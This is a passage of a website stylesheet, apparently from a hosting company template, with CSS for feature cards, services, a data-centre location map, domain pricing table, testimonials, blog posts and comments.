.features .content p:last-child {
    margin: 0
}

.features .content .button {
    margin-top: 40px
}

.features .single-feature {
    margin-top: 30px;
    padding: 50px 40px;
    padding-right: 60px;
    border-radius: 8px;
    text-align: left;
    background-color: #fff;
    position: relative;
    overflow: hidden;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
    padding-left: 130px;
    border: 1px solid #eeeeee80
}

@media only screen and (min-width: 768px) and (max-width: 991px),(max-width: 767px) {
    .features .single-feature {
        padding: 40px 35px
    }
}

.features .single-feature:hover {
    -webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, .096);
    box-shadow: 0 10px 30px rgba(0, 0, 0, .096);
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px)
}

.features .single-feature .list-icon {
    height: 65px;
    width: 65px;
    text-align: center;
    line-height: 65px;
    display: inline-block;
    background-color: #006aff11;
    color: #1F4E83;
    font-size: 26px;
    border-radius: 50%;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
    position: absolute;
    left: 40px;
    top: 50px
}

@media only screen and (min-width: 768px) and (max-width: 991px),(max-width: 767px) {
    .features .single-feature .list-icon {
        position: relative;
        display: inline-block;
        top: 0;
        left: 0;
        margin-bottom: 25px
    }
}

.features .single-feature h3 {
    font-size: 16px;
    font-weight: 600;
    line-height: 26px;
    -webkit-transition: all .4s ease;
    transition: all .4s ease
}

.features .single-feature p {
    margin-top: 15px
}

.services {
    position: relative;
    z-index: 0;
    background-color: #f4f7fa
}

.services .section-title {
    margin-bottom: 50px
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .services .section-title {
        margin-bottom: 40px
    }
}

@media (max-width: 767px) {
    .services .section-title {
        margin-bottom: 30px
    }
}

.services .single-service {
    margin-top: 30px;
    border-radius: 8px;
    background-color: #fff;
    -webkit-box-shadow: 0 0 30px rgba(81, 94, 125, .082);
    box-shadow: 0 0 30px rgba(81, 94, 125, .082);
    padding: 35px 35px 40px;
    text-align: left;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
    position: relative;
    overflow: hidden;
    z-index: 2;
    border-bottom: 4px solid transparent;
    text-align: center
}

.services .single-service:hover {
    -webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, .103);
    box-shadow: 0 10px 30px rgba(0, 0, 0, .103);
    /*border-bottom-color: #1F4E83;*/
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px)
}

.services .single-service:hover .f-icon {
    background-color: #1F4E83;
    color: #fff
}

.services .single-service .f-icon {
    height: 75px;
    width: 75px;
    line-height: 75px;
    border-radius: 50%;
    background-color: #006aff18;
    color: #1F4E83;
    font-size: 26px;
    text-align: center;
    display: inline-block;
    -webkit-transition: all .4s ease;
    transition: all .4s ease
}

.services .single-service .text-title {
    color: #27314f;
    font-size: 18px;
    line-height: 28px;
    font-weight: 600;
    margin-top: 20px;
    margin-bottom: 15px;
    -webkit-transition: all .4s ease;
    transition: all .4s ease
}

.services .single-service p {
    line-height: 26px;
    font-size: 15px;
    -webkit-transition: all .4s ease;
    transition: all .4s ease
}

.data-center-map {
    background-color: #fff
}

.data-center-map .center-title {
    margin-top: 80px;
    text-align: center
}

.data-center-map .center-title h3 {
    margin-top: 15px;
    font-size: 18px;
    font-weight: 500;
    line-height: 29px
}

@media (max-width: 767px) {
    .data-center-map .center-title h3 {
        font-size: 16px;
        line-height: 26px
    }
}

.data-center-map .center-title .button {
    margin-top: 30px
}

.data-center-map .data-center-location-map {
    position: relative;
    display: inline-block
}

.data-center-map .data-center-location-map .l_info {
    position: absolute;
    left: 10%;
    top: 24%
}

.data-center-map .data-center-location-map .l_info .circle-ball {
    display: inline-block;
    width: 5px;
    height: 5px;
    border-radius: 50%;
    z-index: 1;
    position: relative;
    cursor: pointer;
    background-color: #1F4E83
}

.data-center-map .data-center-location-map .l_info .circle-ball::after {
    position: absolute;
    content: "";
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    border-radius: 50%;
    z-index: -1;
    -webkit-transform: scale(1);
    transform: scale(1);
    -webkit-animation: ripple2 1.5s 0s infinite;
    animation: ripple2 1.5s 0s infinite;
    background-color: #1F4E83
}

.data-center-map .data-center-location-map .l_info .info-box {
    padding: 8px 15px;
    position: relative;
    position: absolute;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    left: 50%;
    bottom: 25px;
    opacity: 0;
    visibility: hidden;
    z-index: 1;
    background-color: #1F4E83;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
    border-radius: 6px
}

.data-center-map .data-center-location-map .l_info .info-box:after {
    width: 0;
    height: 0;
    border-left: 8px solid transparent;
    border-right: 8px solid transparent;
    border-top: 10px solid #1F4E83;
    position: absolute;
    content: "";
    bottom: -10px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%)
}

.data-center-map .data-center-location-map .l_info .info-box h5 {
    color: #fff;
    font-size: 13px
}

.data-center-map .data-center-location-map .l_info:hover .info-box {
    opacity: 1;
    visibility: visible
}

.data-center-map .data-center-location-map .l_info.l_info2 {
    left: 36%;
    top: 66%
}

.data-center-map .data-center-location-map .l_info.l_info3 {
    left: 38%;
    top: 10px
}

.data-center-map .data-center-location-map .l_info.l_info4 {
    left: 50%;
    top: 35%
}

.data-center-map .data-center-location-map .l_info.l_info5 {
    left: 80%;
    top: 16%
}

.data-center-map .data-center-location-map .l_info.l_info6 {
    left: 94%;
    top: 88%
}

.data-center-map .data-center-location-map .l_info.l_info7 {
    left: 28%;
    top: 27%
}

.data-center-map .data-center-location-map .l_info.l_info8 {
    left: 57%;
    top: 58%
}

.data-center-map .data-center-location-map .l_info.l_info9 {
    left: 74%;
    top: 47%
}

.data-center-map .data-center-location-map .l_info.l_info10 {
    left: 94%;
    top: 18%
}

.data-center-map .data-center-location-map .l_info.l_info11 {
    left: 63%;
    top: 18%
}

.data-center-map .data-center-location-map .l_info.l_info12 {
    left: 83%;
    top: 75%
}

.data-center-map .animated {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: backwards;
    animation-fill-mode: backwards
}

@-webkit-keyframes fadeIn {
    0% {
        opacity: 0
    }
    100% {
        opacity: 1
    }
}

@keyframes fadeIn {
    0% {
        opacity: 0
    }
    100% {
        opacity: 1
    }
}

.data-center-map .fadeIn {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn
}

@-webkit-keyframes fadeOut {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0
    }
}

@keyframes fadeOut {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0
    }
}

.data-center-map .fadeOut {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut
}

@-webkit-keyframes fadeInDown {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, -40px, 0);
        transform: translate3d(0, -40px, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

@keyframes fadeInDown {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, -40px, 0);
        transform: translate3d(0, -40px, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

.data-center-map .fadeInDown {
    -webkit-animation-name: fadeInDown;
    animation-name: fadeInDown
}

@-webkit-keyframes fadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 40px, 0);
        transform: translate3d(0, 40px, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

@keyframes fadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 40px, 0);
        transform: translate3d(0, 40px, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

.data-center-map .fadeInUp {
    -webkit-animation-name: fadeInUp;
    animation-name: fadeInUp
}

@-webkit-keyframes matrix {
    0% {
        -webkit-transform: matrix(1, 0, 0, 1, 0, 0);
        transform: matrix(1, 0, 0, 1, 0, 0)
    }
    25% {
        -webkit-transform: matrix(1, 0, 0, 1, 15, 20);
        transform: matrix(1, 0, 0, 1, 15, 20)
    }
    50% {
        -webkit-transform: matrix(1, 0, 0, 1, -5, 25);
        transform: matrix(1, 0, 0, 1, -5, 25)
    }
    75% {
        -webkit-transform: matrix(1, 0, 0, 1, -15, 15);
        transform: matrix(1, 0, 0, 1, -15, 15)
    }
    100% {
        -webkit-transform: matrix(1, 0, 0, 1, 0, 0);
        transform: matrix(1, 0, 0, 1, 0, 0)
    }
}

@keyframes matrix {
    0% {
        -webkit-transform: matrix(1, 0, 0, 1, 0, 0);
        transform: matrix(1, 0, 0, 1, 0, 0)
    }
    25% {
        -webkit-transform: matrix(1, 0, 0, 1, 15, 20);
        transform: matrix(1, 0, 0, 1, 15, 20)
    }
    50% {
        -webkit-transform: matrix(1, 0, 0, 1, -5, 25);
        transform: matrix(1, 0, 0, 1, -5, 25)
    }
    75% {
        -webkit-transform: matrix(1, 0, 0, 1, -15, 15);
        transform: matrix(1, 0, 0, 1, -15, 15)
    }
    100% {
        -webkit-transform: matrix(1, 0, 0, 1, 0, 0);
        transform: matrix(1, 0, 0, 1, 0, 0)
    }
}

@keyframes fadeInDown {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

.data-center-map .fadeInDown {
    -webkit-animation-name: fadeInDown;
    animation-name: fadeInDown
}

@keyframes fadeInUp {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

.data-center-map .fadeInUp {
    -webkit-animation-name: fadeInUp;
    animation-name: fadeInUp
}

@-webkit-keyframes slideOutUp {
    from {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
    to {
        visibility: hidden;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0)
    }
}

@keyframes slideOutUp {
    from {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
    to {
        visibility: hidden;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0)
    }
}

.data-center-map .slideOutUp {
    -webkit-animation-name: slideOutUp;
    animation-name: slideOutUp
}

@-webkit-keyframes slideInDown {
    from {
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0);
        visibility: visible
    }
    to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

@keyframes slideInDown {
    from {
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0);
        visibility: visible
    }
    to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

.data-center-map .slideInDown {
    -webkit-animation-name: slideInDown;
    animation-name: slideInDown
}

@-webkit-keyframes inner-circles-loader {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }
    50% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
    100% {
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }
}

@keyframes inner-circles-loader {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }
    50% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
    100% {
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }
}

@-webkit-keyframes ripple {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: .6
    }
    100% {
        -webkit-transform: scale(1.5);
        transform: scale(1.5);
        opacity: 0
    }
}

@keyframes ripple {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: .6
    }
    100% {
        -webkit-transform: scale(1.5);
        transform: scale(1.5);
        opacity: 0
    }
}

@-webkit-keyframes ripple2 {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: .8
    }
    100% {
        -webkit-transform: scale(3);
        transform: scale(3);
        opacity: 0
    }
}

@keyframes ripple2 {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: .8
    }
    100% {
        -webkit-transform: scale(3);
        transform: scale(3);
        opacity: 0
    }
}

@keyframes blink {
    0% {
        opacity: 1
    }
    50% {
        opacity: 0
    }
    100% {
        opacity: 1
    }
}

@-webkit-keyframes blink {
    0% {
        opacity: 1
    }
    50% {
        opacity: 0
    }
    100% {
        opacity: 1
    }
}

@-webkit-keyframes levitate {
    from {
        -webkit-transform: translate(0, 15);
        transform: translate(0, 15)
    }
    50% {
        -webkit-transform: translate(0, -15px);
        transform: translate(0, -15px)
    }
    to {
        -webkit-transform: translate(0, 15);
        transform: translate(0, 15)
    }
}

@keyframes levitate {
    from {
        -webkit-transform: translate(0, 15);
        transform: translate(0, 15)
    }
    50% {
        -webkit-transform: translate(0, -15px);
        transform: translate(0, -15px)
    }
    to {
        -webkit-transform: translate(0, 15);
        transform: translate(0, 15)
    }
}

.about {
    background: #27314f;
    z-index: 0;
    padding: 130px 0
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .about {
        padding: 80px 0
    }
}

@media (max-width: 767px) {
    .about {
        padding: 70px 0
    }
}

.about.about-page {
    background-color: #fff
}

.about.about-page .content h2 {
    color: #27314f
}

.about.about-page .content h2 span {
    color: #1F4E83
}

.about.about-page .content p {
    color: #727272
}

.about.about-page .content .button .btn {
    color: #fff;
    background-color: #27314f
}

.about.about-page .content .button .btn:hover {
    color: #fff;
    background-color: #1F4E83
}

@media only screen and (min-width: 1200px) and (max-width: 1399px), only screen and (min-width: 1400px) {
    .about .content {
        padding-right: 90px
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .about .content {
        margin-bottom: 50px
    }
}

@media (max-width: 767px) {
    .about .content {
        margin-bottom: 40px
    }
}

.about .content h2 {
    font-size: 30px;
    font-weight: 700;
    line-height: 42px;
    color: #fff
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .about .content h2 {
        font-size: 26px;
        line-height: 32px
    }
}

@media (max-width: 767px) {
    .about .content h2 {
        font-size: 22px;
        line-height: 30px
    }
}

.about .content h2 span {
    color: #fff;
    font-size: 15px;
    font-weight: 500;
    display: block;
    margin-bottom: 5px
}

@media (max-width: 767px) {
    .about .content h2 span {
        font-size: 14px
    }
}

.about .content p {
    margin-top: 30px;
    color: #fff
}

@media (max-width: 767px) {
    .about .content p {
        margin-top: 25px
    }
}

.about .content .button {
    margin-top: 40px
}

@media (max-width: 767px) {
    .about .content .button {
        margin-bottom: 30px
    }
}

.about .content .button .btn {
    color: #27314f;
    background-color: #fff
}

.about .content .button .btn:hover {
    color: #fff;
    background-color: #1F4E83
}

.about .image {
    text-align: center;
    position: relative
}

.about .image img {
    width: 100%;
    border-radius: 7px;
    z-index: 2
}

.about .image .shape {
    position: absolute;
    right: -30px;
    bottom: -30px;
    height: 150px;
    width: 150px;
    z-index: 5;
    opacity: 1;
    z-index: -1;
    border-radius: 0
}

.about .image .play-thumb {
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%)
}

.about .image .play-thumb .video {
    height: 80px;
    width: 80px;
    line-height: 80px;
    text-align: center;
    display: block;
    border-radius: 50%;
    background-color: #1F4E83;
    color: #fff;
    font-size: 18px;
    padding-left: 3px
}

.about .image .play-thumb .video:hover {
    -webkit-transform: scale(1.05);
    transform: scale(1.05)
}

.domain {
    background-color: #fff
}

.domain .text-nowrap {
    white-space: nowrap !important
}

.domain .thead-dark th {
    background-color: #27314f;
    border-color: #27314f;
    font-size: 16px;
    font-weight: 500;
    padding: 18px 15px;
    vertical-align: middle;
    color: #fff
}

@media (max-width: 767px) {
    .domain .table {
        display: block;
        width: 100%;
        overflow-x: auto
    }
}

.domain tbody tr {
    cursor: pointer;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    border-color: #e1eeff
}

.domain tbody tr:hover {
    background: #f1f1f194;
}

.domain td {
    border-color: #e1eeff;
    width: 25%;
    vertical-align: middle;
    padding: 18px 15px;
    text-align: center;
    color: #444;
    font-size: 16px;
}

.domain td a {
    color: #444;
}

.domain td a i {
    display: inline-block;
    margin-right: 5px;
    font-size: 15px
}

.domain td a:hover {
    color: #1F4E83
}

.domain tbody span {
    font-weight: 700;
    color: #27314f;
    font-size: 14px
}

.domain tbody svg {
    width: 8px;
    position: relative;
    top: -2px;
    left: -2px
}

.domain th {
    border: 1px solid #dee2e6;
    text-align: center
}

.testimonials {
    padding-bottom: 150px;
    background-color: #27314f
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .testimonials {
        padding-bottom: 110px
    }
}

@media (max-width: 767px) {
    .testimonials {
        padding-bottom: 100px
    }
}

.testimonials .shape {
    position: absolute;
    right: -76px;
    bottom: -74px;
    height: 150px;
    width: 150px;
    z-index: 5;
    opacity: .6;
    border-radius: 50%
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .testimonials .shape {
        height: 120px;
        width: 120px;
        right: -60px;
        bottom: -60px
    }
}

@media (max-width: 767px) {
    .testimonials .shape {
        height: 100px;
        width: 100px;
        right: -50px;
        bottom: -50px
    }
}

.testimonials .section-title h2 {
    color: #fff
}

.testimonials .section-title h3 {
    color: #fff
}

.testimonials .section-title p {
    color: #fff
}

.testimonials .testimonial-slider {
    margin: 0
}

.testimonials .tns-nav {
    text-align: center;
    position: absolute;
    bottom: 80px;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 100%;
    left: 50%;
    z-index: 9
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .testimonials .tns-nav {
        bottom: 60px
    }
}

@media (max-width: 767px) {
    .testimonials .tns-nav {
        bottom: 50px
    }
}

.testimonials .tns-nav button {
    height: 12px;
    width: 12px;
    background-color: transparent;
    border-radius: 50%;
    display: inline-block;
    border: none;
    margin: 0 5px;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
    border: 1px solid #fff
}

.testimonials .tns-nav button:hover {
    background: #fff;
    border-color: transparent
}

.testimonials .tns-nav button.tns-nav-active {
    background: #fff;
    border-color: transparent
}

.testimonials .single-testimonial {
    background: #fff;
    padding: 50px 40px;
    margin: 20px 0;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
    position: relative;
    border-radius: 8px;
    border-bottom: 4px solid transparent
}

.testimonials .single-testimonial:hover {
    border-bottom-color: #1F4E83;
    -webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, .137);
    box-shadow: 0 10px 30px rgba(0, 0, 0, .137);
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px)
}

.testimonials .single-testimonial .quote-icon {
    position: absolute;
    right: 30px;
    top: 10px
}

.testimonials .single-testimonial .quote-icon i {
    font-size: 50px;
    color: #cccccc3b
}

.testimonials .single-testimonial:hover {
    -webkit-box-shadow: 0 0 13px #0000001a;
    box-shadow: 0 0 13px #0000001a
}

.testimonials .single-testimonial:hover .author img {
    border-color: #1F4E83
}

.testimonials .single-testimonial .author {
    position: relative;
    padding-left: 90px;
    min-height: 70px;
    margin-bottom: 25px;
    padding-top: 10px
}

.testimonials .single-testimonial .author img {
    height: 70px;
    width: 70px;
    border-radius: 50%;
    position: absolute;
    left: 0;
    top: 0;
    -webkit-transition: all .4s ease;
    transition: all .4s ease
}

.testimonials .single-testimonial .author .name {
    font-size: 16px;
    font-weight: 600;
    color: #27314f
}

.testimonials .single-testimonial .author .name .deg {
    display: block;
    margin-top: 5px;
    font-size: 14px;
    font-weight: 400;
    color: #888
}

.testimonials .single-testimonial .text p {
    font-size: 16px
}

.blog-section {
    background-color: #fff
}

.blog-section .section-title {
    margin-bottom: 50px
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .blog-section .section-title {
        margin-bottom: 30px
    }
}

@media (max-width: 767px) {
    .blog-section .section-title {
        margin-bottom: 20px
    }
}

.single-blog-grid {
    margin-top: 30px;
    background-color: #fff;
    overflow: hidden;
    background-color: #fff;
    border: 1px solid #eee;
    border-radius: 8px;
    overflow: hidden
}

.single-blog-grid .blog-img {
    overflow: hidden;
    border-radius: 8px 8px 0 0
}

.single-blog-grid .blog-img a {
    width: 100%
}

.single-blog-grid .blog-img img {
    width: 100%;
    -webkit-transition: all .3s ease;
    transition: all .3s ease
}

.single-blog-grid:hover .blog-img img {
    -webkit-transform: scale(1.1);
    transform: scale(1.1)
}

.single-blog-grid .blog-content {
    padding: 30px
}

.single-blog-grid .blog-content .meta-info {
    margin-bottom: 7px
}

.single-blog-grid .blog-content .meta-info a {
    display: inline-block;
    margin-right: 22px;
    font-size: 14px;
    color: #727272;
    font-weight: 500
}

.single-blog-grid .blog-content .meta-info a i {
    display: inline-block;
    margin-right: 5px;
    color: #1F4E83;
    font-size: 16px
}

.single-blog-grid .blog-content .meta-info a:last-child {
    margin: 0
}

.single-blog-grid .blog-content .meta-info a:hover {
    color: #1F4E83
}

.single-blog-grid .blog-content h4 {
    display: block;
    line-height: 30px
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .single-blog-grid .blog-content h4 {
        line-height: 28px
    }
}

@media (max-width: 767px) {
    .single-blog-grid .blog-content h4 {
        line-height: 26px
    }
}

.single-blog-grid .blog-content h4 a {
    font-size: 18px;
    color: #27314f;
    font-weight: 600;
    display: inline-block
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .single-blog-grid .blog-content h4 a {
        font-size: 17px
    }
}

@media (max-width: 767px) {
    .single-blog-grid .blog-content h4 a {
        font-size: 16px
    }
}

.single-blog-grid .blog-content h4 a:hover {
    color: #1F4E83
}

.single-blog-grid .blog-content p {
    display: block;
    margin-top: 20px
}

.single-blog-grid .blog-content .button {
    margin-top: 20px
}

.single-blog-grid .blog-content .button .btn {
    padding: 0;
    background-color: transparent;
    color: #27314f;
    overflow: visible;
    font-size: 15px
}

.single-blog-grid .blog-content .button .btn i {
    font-size: 12px;
    display: inline-block;
    margin-left: 3px;
    position: relative;
    top: -1px
}

.single-blog-grid .blog-content .button .btn:hover {
    color: #1F4E83
}

.blog-list {
    background: #f4f7fa
}

@media only screen and (min-width: 768px) and (max-width: 991px),(max-width: 767px) {
    .blog-list .pagination {
        margin-top: 20px
    }
}

.blog-list .single-blog {
    margin: 0
}

.blog-list .single-blog {
    margin-bottom: 30px
}

.blog-single {
    background: #fff
}

.blog-single .post-details {
    border-radius: 10px;
    overflow: hidden;
    -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, .11);
    box-shadow: 0 0 20px rgba(0, 0, 0, .11)
}

.blog-single .detail-inner {
    padding: 35px
}

@media (max-width: 767px) {
    .blog-single .detail-inner {
        padding: 25px
    }
}

.blog-single .post-thumbnils {
    position: relative;
    overflow: hidden;
    border-radius: 8px 8px 0 0
}

.blog-single .post-thumbnils .meta-information {
    position: absolute;
    left: 30px;
    bottom: 30px;
    background-color: rgba(255, 255, 255, .884);
    border-radius: 8px;
    padding: 20px 30px
}

@media (max-width: 767px) {
    .blog-single .post-thumbnils .meta-information {
        padding: 0;
        background-color: transparent;
        left: auto;
        margin: 0 20px;
        bottom: 20px
    }

    .blog-single .post-thumbnils .meta-information .meta-info li {
        margin-bottom: 5px !important
    }

    .blog-single .post-thumbnils .meta-information .meta-info li::before {
        background-color: #fff
    }

    .blog-single .post-thumbnils .meta-information .meta-info li a {
        color: #fff !important
    }

    .blog-single .post-thumbnils .meta-information .meta-info li a:hover {
        text-decoration: underline
    }
}

.blog-single .post-thumbnils .meta-information .meta-info li {
    font-size: 15px;
    display: inline-block;
    margin-right: 15px;
    padding-right: 15px;
    position: relative
}

@media (max-width: 767px) {
    .blog-single .post-thumbnils .meta-information .meta-info li {
        margin-bottom: 8px
    }
}

.blog-single .post-thumbnils .meta-information .meta-info li::before {
    position: absolute;
    content: "";
    right: -5px;
    top: 50%;
    background-color: #1F4E83;
    height: 5px;
    width: 5px;
    border-radius: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%)
}

.blog-single .post-thumbnils .meta-information .meta-info li:last-child {
    margin: 0;
    padding: 0
}

.blog-single .post-thumbnils .meta-information .meta-info li:last-child::before {
    display: none
}

.blog-single .post-thumbnils .meta-information .meta-info li a {
    color: #27314f;
    font-size: 14px;
    font-weight: 500
}

.blog-single .post-thumbnils .meta-information .meta-info li a i {
    display: inline-block;
    margin-right: 2px
}

.blog-single .post-thumbnils .meta-information .meta-info li a:hover {
    color: #1F4E83
}

.blog-single .post-thumbnils .meta-information .meta-info li a img {
    height: 50px;
    width: 50px;
    border-radius: 50%;
    display: inline-block;
    margin-right: 12px
}

.blog-single .post-thumbnils img {
    width: 100%
}

.blog-single .post-title {
    line-height: 35px;
    font-size: 24px;
    font-weight: 600;
    display: inline-block
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .blog-single .post-title {
        line-height: 40px;
        font-size: 22px
    }
}

@media (max-width: 767px) {
    .blog-single .post-title {
        line-height: 32px;
        font-size: 20px
    }
}

.blog-single p {
    font-size: 15px;
    margin: 30px 0;
    line-height: 26px
}

.blog-single p:first-child {
    margin-top: 0
}

.blog-single p:last-child {
    margin-bottom: 0
}

.blog-single h3 {
    font-size: 20px;
    margin-bottom: 30px;
    font-weight: 700;
    line-height: 28px
}

@media (max-width: 767px) {
    .blog-single h3 {
        font-size: 18px;
        font-weight: 600
    }
}

.blog-single .image-block {
    margin: 30px 0
}

.blog-single .image-block img {
    width: 100%;
    border-radius: 6px
}

@media (max-width: 767px) {
    .blog-single .image-block img {
        margin: 10px 0
    }
}

blockquote {
    position: relative;
    color: #27314f;
    font-weight: 400;
    clear: both;
    z-index: 1;
    margin: 40px 0;
    text-align: center;
    padding: 40px;
    background-color: #d2ddff;
    border-radius: 0;
    overflow: hidden;
    border-radius: 8px
}

blockquote .shape {
    height: 100px;
    width: 100px;
    position: absolute;
    right: -43px;
    top: -43px;
    border-radius: 50%
}

blockquote .shape2 {
    height: 100px;
    width: 100px;
    position: absolute;
    left: -43px;
    bottom: -43px;
    border-radius: 50%
}

@media (max-width: 767px) {
    blockquote {
        padding: 20px
    }
}

blockquote .icon i {
    font-size: 32px;
    color: #1F4E83;
    display: block;
    margin-bottom: 20px
}

@media (max-width: 767px) {
    blockquote .icon i {
        margin-bottom: 15px
    }
}

blockquote h4 {
    font-weight: 500;
    font-size: 14px;
    line-height: 24px;
    color: #27314f
}

@media (max-width: 767px) {
    blockquote h4 {
        font-size: 14px
    }
}

blockquote span {
    font-size: 13px;
    display: block;
    margin-top: 20px;
    color: #727272
}

.post-comments {
    -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, .11);
    box-shadow: 0 0 20px rgba(0, 0, 0, .11);
    padding: 35px;
    border-radius: 10px;
    margin-top: 50px
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .post-comments {
        margin-top: 40px
    }
}

@media (max-width: 767px) {
    .post-comments {
        margin-top: 35px;
        padding: 25px
    }
}

.comment-title {
    font-size: 20px !important;
    font-weight: 600 !important;
    margin-bottom: 30px !important;
    position: relative;
    z-index: 1;
    text-transform: capitalize;
    border-bottom: 2px solid #eee;
    padding-bottom: 20px
}

.comment-title::before {
    position: absolute;
    content: "";
    left: 0;
    bottom: -2px;
    height: 2px;
    width: 70px;
    background-color: #1F4E83
}

@media (max-width: 767px) {
    .comment-title {
        font-size: 18px !important
    }
}

.post-comments .comments-list li {
    padding-left: 120px;
    position: relative;
    font-size: 15px;
    border-radius: 8px;
    margin-top: 50px
}

@media (max-width: 767px) {
    .post-comments .comments-list li {
        margin-top: 35px;
        padding: 0
    }
}

.post-comments .comments-list li .comment-img {
    position: absolute;
    top: 0;
    left: 0;
    width: 80px;
    height: 80px
}

@media (max-width: 767px) {
    .post-comments .comments-list li .comment-img {
        position: relative;
        top: 0;
        left: 0;
        margin-bottom: 18px
    }
}

.post-comments .comments-list li .comment-img img {
    max-width: 90px;
    max-height: 90px;
    border-radius: 50%
}

.post-comments .comments-list li .comment-desc .desc-top {
    margin-bottom: 20px;
    position: relative;
    display: block
}

.post-comments .comments-list li .comment-desc .desc-top h6 {
    font-size: 16px;
    margin-bottom: 8px;
    font-weight: 600
}

.post-comments .comments-list li .comment-desc .desc-top span.date {
    font-size: 14px;
    font-weight: 400;
    display: block
}

@media (max-width: 767px) {
    .post-comments .comments-list li .comment-desc .desc-top span.date {
        display: block
    }
}

.post-comments .comments-list li .comment-desc .desc-top .reply-link {
    color: #27314f;
    border: 1px solid #eee;
    display: inline-block;
    padding: 6px 15px;
    border-radius: 6px;
    z-index: 2;
    color: #27314f;
    font-size: 13px;
    margin-top: 12px
}

@media (max-width: 767px) {
    .post-comments .comments-list li .comment-desc .desc-top .reply-link {
        position: relative;
        display: inline-block;
        margin-top: 15px
    }
}

.post-comments .comments-list li .comment-desc .desc-top .reply-link:hover {
    color: #fff;
    background-color: #1F4E83;
    border-color: transparent
}

.post-comments .comments-list li .comment-desc .desc-top .reply-link i {
    margin-right: 5px
}

.post-comments .comments-list li .comment-desc p {
    font-weight: 400;
    margin-bottom: 0;
    font-size: 15px
}

@media (max-width: 767px) {
    .post-comments .comments-list li .comment-desc p {
        margin-top: 20px
    }
}

.post-comments .comments-list li.children {
    margin-left: 130px
}

@media (max-width: 767px) {
    .post-comments .comments-list li.children {
        margin: 0
    }
}

.comment-form {
    -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, .11);
    box-shadow: 0 0 20px rgba(0, 0, 0, .11);
    padding: 35px;
    border-radius: 10px;
    margin-top: 50px
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
